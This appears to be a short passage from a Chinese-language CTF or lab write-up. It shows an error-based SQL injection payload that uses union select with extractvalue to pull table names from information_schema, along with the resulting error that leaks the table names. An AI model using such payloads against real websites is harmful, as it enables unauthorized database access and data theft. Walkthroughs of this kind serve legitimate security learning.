 看看有没有什么捷径
id
点击
id：1' union select 1,extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where
table_schema=database()))),3#
XPATH syntax error: '~test_tb,users'